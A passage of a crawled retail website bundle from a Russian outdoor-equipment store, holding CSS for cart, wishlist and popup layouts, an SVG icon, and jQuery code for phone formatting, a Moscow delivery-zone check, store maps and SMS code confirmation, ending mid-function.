  .discount-card-info._wallet .discount-card-info__qr-code {
    display: flex;
  }
}
.page._mobile .discount-card-info._wallet .discount-card-info__qr-code {
	display:none
}
.page._mobile .discount-card-info__qr-code ~ .discount-card-info__img-content {
	margin-top: auto;
	padding-inline: var(--container-padding);
	padding-bottom: 24px;
}

.discount-card-qr-my {
	display: flex;
	flex-direction: column;
	gap: .8125rem;
	color: var(--gray-dark);
	width: 256px;
}
.page._mobile .discount-card-qr-my {
	display:none;
}


@media (max-width: 992px) {
	.product__inputs-list {
		height:auto;
	}
}
.notification._deleted .notification__content.notification-deleted {
	display: flex;
}


.input._wishlist {
	height: auto;
	padding-top: 0;
}
.input._wishlist .custom-select.custom-select-open > div {
	z-index:11;
}

.input._wishlist .custom-select > a {
	padding-bottom:0;
}

.input._wishlist .custom-select > a > span {
	display:block;
	padding: .24rem 1rem;
	background-color: var(--blue-dark);
	color: var(--white);
	border-radius: 100vmax;
	text-align: center;
}
.input._wishlist .custom-select:not(.custom-select-open) > div {
	border:0;
}

._nw-empty { display:none; }
.notification-wishlist._empty ._nw-empty {
	display:flex;
}
.notification-wishlist._empty {
	padding-block: 1.25rem 5.25rem;
}

.cart-discount._card_old .cart-discount__card-bonus {
	display:none !important;
}
.cart-bottom._card_old .cart__label {
	display:inline-flex;
}



.wishlist-item__btns .wishlist-item__btn {
	display:none;
}
.wishlist-item__btns._minus .wishlist-item__btn._minus,
.wishlist-item__btns._plus .wishlist-item__btn._plus {
	display:inline-flex;
}

.pagination__item._hidden, .pagination._hidden {
	display:none;
}
.pagination__arrow._disabled {
	opacity:.2;
	pointer-events: none;
	cursor: default;
}
.pagination__link._current {
	pointer-events: none;
	cursor: default;
}
.pagination__list {
	justify-content: center;
}
@media (max-width: 640px) {
	.pagination__list {
		justify-content: flex-start;
	}
	.pagination__list._right {
		justify-content: flex-end;
	}
}

.f-thumbs__slide.is-nav-selected.for-video::before, .f-thumbs__slide.is-nav-selected._has-video::before {
	opacity: 1 !important;
}

@media (max-width: 1024px) {
	.product-card__button._product-card {
		display:none;
	}
}

.notification._compare-deleted .notification__content.notification-compare-deleted {
	display: flex;
}
.compare__sizes > li {
	padding:0 10px;
}
.compare__colors > li._no_rgb {
	box-sizing: border-box;
	min-width: 3.5rem;
	width: auto;
	height: var(--height);
	line-height: var(--height);
	text-align: center;
	border: 1px solid var(--gray-dark);
	border-radius: 100vmax;
	background:transparent;
	padding:0 10px;
}
[data-compare-one-tr]._hide {
	display:none;
}
.compare__col._desc table {
	display:none;
}

.catalog__filters-form .button._quick-filter._selected {
	pointer-events: auto;
}


.user-form__button._exit {
	color: var(--red-light);
}


.get-cert__preview {
	margin-bottom: 3.125rem;
}

.footer__partner {
	--size: 3.5rem;
	width:auto;
}
@media (max-width: 1280px) {
	.footer__partner {
		--size: 50px;
	}
}
[data-cart-podeli], [data-cart-dolyame], [data-cart-split] {
    margin-top: -2px;
    background-color: var(--white);
	padding-bottom: .9375rem;
	border-bottom: 1px solid rgba(65,92,152,.2);
}

.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  width:50%
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  max-width:44rem
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] .popups__icon {
  display:block
}
@media(max-width:768px) {
  .popups__popup-wrapper[data-popup-wrapper=order-cancel] {
    width:100%;
    max-width:none;
    margin-top:auto;
    min-height:-moz-min-content;
    min-height:min-content
  }
  .popups__popup-wrapper[data-popup-wrapper=order-cancel]::before {
    content:"";
    position:absolute;
    z-index:1;
    top:.3125rem;
    left:50%;
    transform:translateX(-50%);
    width:2.5rem;
    height:2px;
    background-color:var(--blue-dark);
    opacity:.2
  }
}
.popups__popup[data-popup=order-cancel] {
  display:grid;
  place-items:center
}
.popups__popup-wrapper._text {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper._text {
		width: 100%;
	}
}
.popups._text {
	z-index:31;
}

.community-advantages__text a[href].polnye_usloviya_dk {
	text-decoration:underline;
}
.community-advantages__text a[href].polnye_usloviya_dk:hover {
	text-decoration:none;
}


.delivery-auth__form_email {
	margin-bottom:6rem;
}
@media (max-width: 1024px) {
	.delivery-auth__form_email {
		margin-bottom:48px;
	}
}


.popups__popup-wrapper[data-popup-wrapper=auth_ss],
.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper=auth_ss],
	.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
		width: 100%;
		max-width: 100%;
		height: 100%;
		overflow: auto;
		scrollbar-width: none;
		margin-top: auto;
	}
}


.class-item__img img._hor {
	display:none;
}
.class-item__img img._vert {
	display:inline-block;
}
@media(max-width:1440px) {
	.class-item__img img._hor {
		display:inline-block;
	}
	.class-item__img img._vert {
		display:none;
	}
}
.radio._tariff {
	margin-left:2.5rem;
	margin-top: -1rem;
	display:none;
}
.radio._tariff .radio__box {
	scale:0.7;
}
.radio._tariff .radio__label.text {
	font-size: 0.8rem;
	line-height: 1.5rem;
}
.radio._tariff .radio__label {
	padding-left: calc(var(--size) + 0.5rem);
}

.addresses-shop {
	--max-height:auto;
	--hover-height:auto;
}
/*.addresses-shop:hover .addresses-shop__wrap {
	padding-bottom: 14px;
}*/
@media(min-width:993px) {
	.addresses-shop__wrap {
		padding-top: 14px;
	}
}
@media (max-width: 640px) {
	.addresses-shop__place {
		/*white-space: nowrap;*/
	}
}
.order-pay__cert:not(.hidden) + .order-pay__cert-button,
.order-pay__cert + .order-pay__cert {
	border-top:0;
}

.product-badge._max_skidka {
	background-color:#C96A36;
	border-radius:50%;
	font-size:0px;
}

.product-badge._new {
	font-size:9px;
	letter-spacing:-.5px;
}
@media(max-width:1280px) {
	.product-badge._new {
		font-size:6px;
	}
}
@media(max-width:640px) {
	.product-badge._new {
		font-size:4.5px;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/boot.svg
body_size: 474
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M112.4 21.8L106.6 32l9.1 47.1 2.1 6.1c3.3 9.6 2.3 20.1-2.8 28.8h5.3v8.2H86.1l-1.4-9h-8.2l-15.7 9H19V114h3.9c0-7.1 3.7-13.7 9.8-17.4l29.2-17.8-9.2-34.4 2.3-8.5-5.6-14.5 5.4-4.4L66 30.3h19l15.4-3.4 8.6-8.8 3.4 3.7z" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M54.8 52.5H89c4.9 0 8.9 4 8.9 8.9H57.2m2.1 8.1h29.5c5 0 9 4 9 9h-36M40.2 90.9l4.4 7.2c2.2 3.6 1.1 8.3-2.5 10.5l-8.4-13.7m21.1-12.8l4.4 7.2c2.2 3.6 1.1 8.3-2.5 10.5l-8.4-13.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/js/main3.js?a=296
body_size: 58828
content:
const mkadPoints =  [
	[ 55.774558, 37.842762 ],
	[ 55.76522, 37.842789 ],
	[ 55.755723, 37.842627 ],
	[ 55.747399, 37.841828 ],
	[ 55.739103, 37.841217 ],
	[ 55.730482, 37.840175 ],
	[ 55.721939, 37.83916 ],
	[ 55.712203, 37.837121 ],
	[ 55.703048, 37.83262 ],
	[ 55.694287, 37.829512 ],
	[ 55.68529, 37.831353 ],
	[ 55.675945, 37.834605 ],
	[ 55.667752, 37.837597 ],
	[ 55.658667, 37.839348 ],
	[ 55.650053, 37.833842 ],
	[ 55.643713, 37.824787 ],
	[ 55.637347, 37.814564 ],
	[ 55.62913, 37.802473 ],
	[ 55.623758, 37.794235 ],
	[ 55.617713, 37.781928 ],
	[ 55.611755, 37.771139 ],
	[ 55.604956, 37.758725 ],
	[ 55.599677, 37.747945 ],
	[ 55.594143, 37.734785 ],
	[ 55.589234, 37.723062 ],
	[ 55.583983, 37.709425 ],
	[ 55.578834, 37.696256 ],
	[ 55.574019, 37.683167 ],
	[ 55.571999, 37.668911 ],
	[ 55.573093, 37.647765 ],
	[ 55.573928, 37.633419 ],
	[ 55.574732, 37.616719 ],
	[ 55.575816, 37.60107 ],
	[ 55.5778, 37.586536 ],
	[ 55.581271, 37.571938 ],
	[ 55.585143, 37.555732 ],
	[ 55.587509, 37.545132 ],
	[ 55.5922, 37.526366 ],
	[ 55.594728, 37.516108 ],
	[ 55.60249, 37.502274 ],
	[ 55.609685, 37.49391 ],
	[ 55.617424, 37.484846 ],
	[ 55.625801, 37.474668 ],
	[ 55.630207, 37.469925 ],
	[ 55.641041, 37.456864 ],
	[ 55.648794, 37.448195 ],
	[ 55.654675, 37.441125 ],
	[ 55.660424, 37.434424 ],
	[ 55.670701, 37.42598 ],
	[ 55.67994, 37.418712 ],
	[ 55.686873, 37.414868 ],
	[ 55.695697, 37.407528 ],
	[ 55.702805, 37.397952 ],
	[ 55.709657, 37.388969 ],
	[ 55.718273, 37.383283 ],
	[ 55.728581, 37.378369 ],
	[ 55.735201, 37.374991 ],
	[ 55.744789, 37.370248 ],
	[ 55.75435, 37.369188 ],
	[ 55.762936, 37.369053 ],
	[ 55.771444, 37.369619 ],
	[ 55.779722, 37.369853 ],
	[ 55.789542, 37.372943 ],
	[ 55.79723, 37.379824 ],
	[ 55.805796, 37.386876 ],
	[ 55.814629, 37.390397 ],
	[ 55.823606, 37.393236 ],
	[ 55.83251, 37.395275 ],
	[ 55.840376, 37.394709 ],
	[ 55.850141, 37.393056 ],
	[ 55.858801, 37.397314 ],
	[ 55.867051, 37.405588 ],
	[ 55.872703, 37.416601 ],
	[ 55.877041, 37.429429 ],
	[ 55.881091, 37.443596 ],
	[ 55.882828, 37.459065 ],
	[ 55.884625, 37.473096 ],
	[ 55.888897, 37.48861 ],
	[ 55.894232, 37.5016 ],
	[ 55.899578, 37.513206 ],
	[ 55.90526, 37.527597 ],
	[ 55.907687, 37.543443 ],
	[ 55.909388, 37.559577 ],
	[ 55.910907, 37.575531 ],
	[ 55.909257, 37.590344 ],
	[ 55.905472, 37.604637 ],
	[ 55.901637, 37.619603 ],
	[ 55.898533, 37.635961 ],
	[ 55.896973, 37.647648 ],
	[ 55.895449, 37.667878 ],
	[ 55.894868, 37.681721 ],
	[ 55.893884, 37.698807 ],
	[ 55.889094, 37.712363 ],
	[ 55.883555, 37.723636 ],
	[ 55.877501, 37.735791 ],
	[ 55.874698, 37.741261 ],
	[ 55.862464, 37.764519 ],
	[ 55.861979, 37.765992 ],
	[ 55.850257, 37.788216 ],
	[ 55.850383, 37.788522 ],
	[ 55.844167, 37.800586 ],
	[ 55.832707, 37.822819 ],
	[ 55.828789, 37.829754 ],
	[ 55.821072, 37.837148 ],
	[ 55.811599, 37.838926 ],
	[ 55.802781, 37.840004 ],
	[ 55.793991, 37.840965 ],
	[ 55.785017, 37.841576 ],
	[ 55.780825, 37.842095 ]
];

function inPoly(point, poly) {
	const x = point[0], y = point[1];

	let inside = false;
	for ( let i = 0, j = poly.length - 1; i < poly.length; j = i++) {
		let xi = poly[i][0], yi = poly[i][1];
		let xj = poly[j][0], yj = poly[j][1];

		let intersect = ((yi > y) != (yj > y)) && (x < (xj - xi) * (y - yi) / (yj - yi) + xi);

		if (intersect) {
			inside = !inside;
		}
	}

	return inside;
}


function tel_paste(e, $item) {
	e.preventDefault();
	
	
	var country_code = $item.attr('data-country-code');//alert(country_code);
	//$("#testtest").html(country_code);
	var len = country_code.length;
	//var tel = (e.originalEvent || e).clipboardData.getData('text/plain');
	var tel = $item.val();
	var tel_true = tel;
	
	if ((len > 0) && (tel.substr(0, len) == country_code)) {
		tel = tel.substr(len);
		tel = tel.replace(/[^0-9]/g,'');
		//alert(tel);
		//$item.val(tel);
		
		if (country_code == '+374') { //am: __ ___-___
			if (tel.length == 8) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5);
		}
		else if (country_code == '+375') { //by: __ ___-__-__
			if (tel.length == 9) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5,2) + '-' + tel.substr(7,2);
		}
		else if (country_code == '+996') { //kg: ___ ___-___
			if (tel.length == 9) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6);
		}
		else if (country_code == '+7') { //kz, ru: ___ ___-__-__
			if (tel.length == 10) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
		}
	}
	else if (country_code == '+7') { //kz, ru: ___ ___-__-__
		tel = tel.replace(/[^0-9]/g,'');
		
		if ((tel.length == 11) && ((tel.substr(0,1) == '7') || (tel.substr(0,1) == '8')) && (tel.substr(1,1) == '9')) tel_true = tel.substr(1,3) + ' ' + tel.substr(4,3) + '-' + tel.substr(7,2) + '-' + tel.substr(9,2);
		else if ((tel.length == 10) && (tel.substr(0,1) == '9')) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
	}
	
	$item.val(tel_true);
}

$(function () {
	$.each($("input[type=tel]"), function(i, item) {
		$(item).bind({
			//paste : function(e) { tel_paste(e, $(item)); },
			input : function(e) { tel_paste(e, $(item)); }
		});
		
	});
	
	$("[data-popup-opener=city-form]").click(function() {
		show_choose('city', 0, 'popup');
	});
	
	$("[data-city-choose-input]").keyup(function(e) {
		show_choose('city', e, $(this).data('cityChooseInput'));
	});
	
	$("[data-brand-choose-input]").keyup(function(e) {
		show_choose('brand', e);
	});
	
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 10;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	$("[data-brand-letter]").click(function() {
		var letter = $(this).data('brandLetter');
		$("[data-brand-item=" + letter + "] [data-brand-btn]").click();
		return false;
	});
	
	$("[data-tab-btn=service]").click(function() {
		var id = $(this).attr('id');
		window.history.pushState({}, '', "#".concat(id));
	});
	
	var hash = window.location.hash;
	if ((hash == '#delivery') || (hash == '#payment') || (hash == '#return') || (hash == '#contacts')) {
		if ($("[data-tab-btn=service]" + hash).length) {
			$("[data-tab-btn=service]" + hash).click();
		}
	}
	else if (hash == '#cart') {
		cart_update(0, 0, 0, 0);
	}
	else if (hash == '#deleted') {
		$("[data-notification]").removeClass('_hide').addClass('_deleted');
	}
	else if ((hash == '#reviews') && $("[data-nav-btn=reviews]").length) {
		$("[data-nav-btn=reviews]").click();
		return false;
	}
	else if (hash.substr(0, 1) == '#') {
		var $a = $("a[name=" + hash.substr(1) + "]");
		if ($a.length) {
			var top = $a.offset().top;console.log('top = ' + top);
			$('body').animate({'scrollTop': top}, 400);
		}
	}
	
	var $map = $('[data-contacts-map]');
	if ($map.length) {
	
		$("[data-shop-open]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');
			var i = $(this).data('num');
			var href= $(this).data('shopHref');

			if (la && lo) {
				$map.show();
				if (typeof(myMap) != "undefined") {
					myMap.setCenter([la, lo], 12);
				
					var objectState = clusterer.getObjectState(myPlacemark[i]);
					if (objectState.isClustered) {
						objectState.cluster.state.set('activeObject', myPlacemark[i]);
						clusterer.balloon.open(objectState.cluster);
					} else if (objectState.isShown) {
						myPlacemark[i].balloon.open();
					}
				}
			}
			
			var $shop_item = $(this).parents('[data-shop-item]');
			
			$shop_item.addClass('_active');
			
			if (href) {
				var shop_name = $shop_item.find("[data-shop-name]").html();
				var city_name = $("[data-city-btn]._active [data-city-name]").html();
				
				var dt = document.title.split(' | ');
				if (dt.length > 2) document.title = shop_name + ' | ' + city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
				
				window.history.pushState(null, '', href);
			}
		});
		
		$("[data-shop-close]").click(function() {
			var city_name = $("[data-city-btn]._active [data-city-name]").html();
			
			var href = $(this).data('shopClose');
			
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			window.history.pushState(null, city_name, href);
		});
		
		$("[data-city-btn]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');

			if (la && lo) {
				$map.show();
				myMap.setCenter([la, lo], ($(this).find("span").html() == 'Москва') ? 10 : (($(this).find("span").html() == 'Санкт-Петербург') ? 11 : 12));
			}
			window.history.pushState(null, '', $(this).attr('href'));
			
			var city_name = $(this).find("[data-city-name]").html();
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			var c = $(this).data('cityBtn');
			var $s = $("[data-city-tab=" + c + "]").find("[data-shop-item]");
			if ($s.length == 1) {
				$s.addClass('_active');
				$(".addresses__tabs").scrollTop(0);
				//alert($s.find(".addresses-shop__wrap").scrollTop());
			}
			return false;
		});
	}

	$("[data-services-btn]").click(function() {
		var id = $(this).data('servicesBtn');
		var root = $(this).data('servicesBtnRoot');
		if (root != 'prokat') root = 'prokat-i-servisy';
		window.history.pushState({}, '', '/' + root + '/' + id + '/');
	});
	
	$.each($(".services-content._prokat"), function(i, block) {
		$.each($(block).children(), function(ii, child) {
			if ($(child).find("table").length) return false;
		
			if (ii > 0) $(child).addClass('hide-mobile');
		});
	});
	
	$.each($(".services-content table"), function(i, table) {
		var cols = $(table).find("tbody tr").eq(0).find("td,th").length;
		if (cols == 2) $(table).addClass('_2');
		else if ((cols == 3) && $(table).find("td.services-price__qty").length) $(table).addClass('_3');
		else if (cols >= 3) {
			$(table).addClass('_many');
			if (cols >= 6) $(table).addClass('_very');
			var labels = [];
			$.each($(table).find("thead").eq(0).find("td"), function(i, td) {
				labels.push($(td).text());
			});
			//console.log(labels);
			
			$.each($(table).find("tbody tr"), function(i, tr) {
				if ($(tr).find("td").length == labels.length) {
					$.each($(tr).find("td"), function(ii, td) {
						if (($(td).html() == '') || ($(td).html() == '&nbsp;')) $(td).addClass("_hide");
						else $(td).attr('aria-label', labels[ii]);
					});
				}
			});
		}
	});
	
	var sticky_head = [];
	var sticky_head_bottom = [];
	var sticky_head_num = 0;
		
	/*$.each($(".services-content._prokat table"), function(i, table) {
		var $tbl = $(table);
		$tbl.css('position', 'relative');
		sticky_head[i] = $tbl.find('thead').eq(0).find('tr').eq(0);
		sticky_head_bottom[i] = $tbl.offset().top + $tbl.height();
		sticky_head_num++;
	});
	
	//console.log(sticky_head_bottom);
	
	$(window).on('scroll', function(){
		scroll = $(window).scrollTop();
		
		console.log(sticky_head_bottom + ' - ' + scroll);
			
		for (var i = 0; i < sticky_head_num; i++) {
			var css_position = sticky_head[i].css('position');//alert(css_position);
			if (sticky_head_bottom[i] - scroll > 200) { if (css_position != 'sticky') sticky_head[i].css('position', 'sticky'); }
			else { if (css_position == 'sticky') sticky_head[i].css('position', 'static'); }
		}
	});*/
	
	$.each($(".article-content table"), function(i, table) {
		if (!$(table).parents("table").length) {
			$(table).wrap('<div class="sizes-popup__table p4 sizes-table"></div>');//table-wrap
		}
	});
	
	var newcard_tel_confirm = 0;
	var newcard_tel = 0;
	var newcard_tel_code = 0;
	
	var club_tel_confirm = 0;
	var club_tel = 0;
	var club_tel_code = 0;
	
	$.each($("[data-tel-confirm]"), function(i, item) {
		var $form = $(item);
		var div = $form.data("telConfirm");
		var first_send = 1;
		
		if ((div == 'newcard') || (div == 'my') || (div == 'club') || (div == 'auth') || (div == 'auth-tg') || (div == 'auth-email') || (div == 'checkcard')) {
			var $tc_go     = $form.find("[data-tel-confirm-go]");
			var $tc_go_act = $form.find("[data-tel-confirm-act]");
			var $tc_resend = $form.find("[data-tel-confirm-resend]");
			var $tc_ok     = $form.find("[data-tel-confirm-ok]");
			var $tc_block  = $form.find("[data-tel-confirm-block]");
			var $tc_err    = $form.find("[data-tel-confirm-err]");
			var $tc_err_parent = $tc_err.parents(".input");
			var $tc_tel    = $form.find("input[type=tel]");
			var $tc_code   = $form.find("input[name=tel_code]");
			var $tc_back   = $form.find("[data-tel-confirm-back]");
			var $tc_tel_block = $form.find("[data-tel-confirm-tel-block]");
			var $tc_err_code = $form.find("[data-tel-confirm-err-code]");
			var $tc_err_code_parent = 0;
			if ($tc_err_code.length) $tc_err_code_parent = $tc_err_code.parents(".input");
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				var $tc_e_go     = $form.find("[data-tel-email-confirm-go]");
				var $tc_e_go_act = $form.find("[data-tel-email-confirm-act]");
				var $tc_e_err    = $form.find("[data-tel-email-confirm-err]");
				var $tc_e_err_parent = $tc_e_err.parents(".input");
				var $tc_e_email  = $form.find("[data-tel-email-confirm-email]");
				var $tc_e_ok     = $form.find("[data-tel-email-confirm-ok]");
				var $tc_e_block  = $form.find("[data-tel-email-confirm-block]");
				var $tc_email    = $form.find("input[name=email]");
				var $tc_email_code = $form.find("input[name=email_code]");
			}
			
			if ((div == 'auth') && ($form.hasClass('_cart_auth_tel') || $form.hasClass('_cert_auth_tel') || $form.hasClass('_authauth'))) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e != 13) $tc_err_parent.removeClass('is-invalid');
					else if ($form.hasClass('_authauth')) {
						$tc_go.click();
						return false;
					}
				});
			}
			else if ($tc_back.length) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e == 13) { //Enter
						//alert('enter');
						$tc_go.click();
						return false;
					}
					if ($tc_err_code_parent) $tc_err_code_parent.removeClass('is-invalid');
				});
			}
			
			$tc_back.click(function() {
				$tc_block.hide();
				$tc_tel_block.show();
				$tc_go.show();
			});
		
			
			$tc_go.click(function () {
				$tc_code.parents('.input').removeClass('is-invalid');
				var tel = $tc_tel.val();
				
				if (!tel) {
					$tc_err.html('Неправильно указан номер телефона');
					if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
					$tc_go_act.html('');
				}
				else {
					$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_err.html('');
					if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
					
					$tc_go.hide();
					if ($tc_resend.length) $tc_resend.hide();
					
					if ($form.find(".iti__selected-dial-code").length) {
						var pref = $form.find(".iti__selected-dial-code").html();
						if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
					}
					$.getJSON("/ajax/my.php?action=sendsms&tel=" + encodeURIComponent(tel) + "&first_send=" + first_send + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
						first_send = 0;
						if (!json.err) {
							if ($tc_back.length) $tc_go_act.html('');
							else {
								var act_txt = 'На Ваш номер телефона было отправлено ';
								if (json.sended == 2) act_txt += 'сообщение в Telegram';
								else act_txt += 'SMS';
								act_txt += ' с кодом подтверждения';
								if (json.tel_confirm_num > 1) {}
								else act_txt += '<br>';
								
								$tc_go_act.html(act_txt);
							}
							
							if (json.tel_confirm_num > 1) {
								if ($tc_resend.length) {
									$tc_resend.show();
									$tc_resend.find('span').html('Выслать код повторно (еще попыток: ' + json.tel_confirm_num + ')');
								}
							}
							
							if ($tc_back.length) $tc_block.css('display', 'grid');
							else if (div == 'auth') $tc_block.css('display', 'flex');
							else $tc_block.show();
							  
							if ($tc_tel_block.length) $tc_tel_block.hide();
							tc_num = 3;
							
							$tc_code.trigger("focus");
						}
						else if (json.err == 'unknown') {
							form_act_unknown_error();
							
							if ((div == 'newcard') || (div == 'my')) {
								setTimeout(function(){
									window.location = (div == 'my') ? '/my/' : '/discount/#create/';
								}, 2000);
							}
						}
						else if (json.err == 'sms_over') {
							$tc_err.html('Извините, сегодня отправка SMS недоступна');
							$tc_go_act.html('');
						}
						else if (json.err == 'sms_error') {
							$tc_err.html('Извините, произошла ошибка при отправке сообщения, попробуйте позже');
							$tc_go_act.html('');
							
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_already_in_use') {
							$tc_err.html('Этот телефон уже используется');
							$tc_go_act.html('');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 8) == 'already_') {
							$tc_err.html('');
							
							var act = 'К этому номеру телефона уже привязана карта (' + json.err.substr(8) + ')';
							if (json.go_tel) act += '<br>Чтобы привязать карту к вашему аккаунту подтвердите этот телефон в <a href="/my/edit/">личном кабинете</a>';
							
							
							$tc_go_act.html(act);
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 11) == 'alreadyreq_') {
							$tc_err.html('');
							$tc_go_act.html('По данному номеру телефона уже зарегистрирована заявка на карту (' + json.err.substr(11) + ')');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_not_found') {
							$tc_err.html('Регистрация с таким номером телефона не найдена');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else if (json.err == 'card_not_found') {
							$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else {
							$tc_err.html('Неправильно указан номер телефона');
							$tc_go_act.html('');
							$tc_go.show();
						}
						
						if ($tc_err_parent && json.err && (json.err != 'unknown')) $tc_err_parent.addClass('is-invalid');
					});
				}

				return false;
			});
			
			var tc_num = 3;

			$tc_ok.click(_check_code);
			
			$tc_code.keyup(function(event) {
				event = event || window.event;
				var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
				
				if (e == 13) { //Enter
					_check_code();
				}
				else {
					var tel_code = $tc_code.val();
					var pat = /^[0-9]{4}$/;
					if (pat.test(tel_code)) _check_code();
					else $tc_code.parents('.input').removeClass('is-invalid');
				}
			});
			
			var check_code_on = 0;
			function _check_code() {//alert('_check_code');
				if (check_code_on) return;

				check_code_on = 1;


				if ($tc_back.length) $tc_back.hide();
				
				$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
				$tc_err.html('');
				$tc_block.find(".input").removeClass('is-invalid');
				if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
		   
				if ($tc_err_code_parent) {
					$tc_err_code.html('');
					$tc_err_code_parent.removeClass('is-invalid');
				}
		   
				$tc_go.hide();
				if ($tc_resend.length) $tc_resend.hide();
				
				var tel = $tc_tel.val();
				if ($form.find(".iti__selected-dial-code").length) {
					var pref = $form.find(".iti__selected-dial-code").html();
					if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
				}
				var tel_code = $tc_code.val();
				
				$.getJSON("/ajax/my.php?action=check_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
					$tc_go_act.html('');
					if ($tc_back.length) $tc_back.show();
					if (json.err == '') {
						$tc_block.hide();
						if ((div != 'auth') && (div != 'auth-email') && (div != 'checkcard')) $tc_go_act.html('Телефон подтвержден');
						$tc_tel.prop('readonly', true);
						if (div == 'newcard') {
							newcard_tel_code = tel_code;
							newcard_tel      = tel;
							newcard_tel_confirm = 1;
						}
						else if (div == 'club') {
							club_tel_code = tel_code;
							club_tel      = tel;
							club_tel_confirm = 1;
						}
						else if (div == 'my') {
							$("[data-my-tel]").html(tel);
						}
						else if ((div == 'auth') || (div == 'auth-email')) {
							if (json.enter) {
								var ajax = Number($("[data-login-ajax]").val());
								auth(json, ajax);
								if (ajax != 1) {
									//console.log('ajax:' + ajax);
									
									var query = $("[data-query]").val();
									document.location.href = query;
								}
								else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
								else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
								else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						 
							}
							else if (div == 'auth') {
								$tc_e_email.show();
								$tc_email.val(json.email);
								$tc_e_email.addClass('_filled');
								
								$tc_code.prop('readonly', true);
								$form.find("[data-tel-confirm-go]").hide();
								
								if (json.email_readonly == 1) {
									$tc_email.prop('readonly', true);
									if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
									else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
									else $tc_e_block.show();
									$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
								}
								else {
									$tc_email.prop('readonly', false);
									$tc_e_go.show();
									$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								}
							}
						}
						else if (div == 'checkcard') {
							aw_set_dcard(json.dc);
						}
					}
					else if ((json.err == 'unknown') && (div == 'auth')) {
						form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
					}
					else if (json.err == 'unknown') {
						form_act_unknown_error();
					}
					else if (json.err == 'tel_wrong') {
						$tc_err.html('Неправильно указан номер телефона');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'tel_not_found') {
						$tc_err.html('Регистрация с таким номером телефона не найдена');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'card_not_found') {
						$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
